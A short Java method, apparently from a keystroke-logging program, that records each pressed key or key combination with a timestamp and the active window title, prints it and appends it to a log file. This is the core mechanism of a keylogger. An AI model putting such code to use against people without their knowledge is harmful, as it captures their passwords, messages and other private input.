 private void logKeyPressedEvent(String keyText)
{
    String dateTime = getCurrentDateTime(LOG_TIME_FORMAT);
    String activeWindowTitle = getActiveWindowTitle();
    StringBuilder logText = new StringBuilder(dateTime);

    // If there's a key combination, display it, otherwise just show the single key
    // pressed
    if (currentlyPressedKeys.size() > 1)
    {
        logText.append(" [Keys: ").append(String.join(" + ", currentlyPressedKeys)).append("]");
    } else
    {
        logText.append(" [Key: ").append(keyText).append("]");
    }

    // Add active window title
    logText.append(" [Window: ").append(activeWindowTitle).append("]");

    String formattedLog = logText.toString();
    System.out.println(formattedLog);
    writeToFile(formattedLog + "\n");
}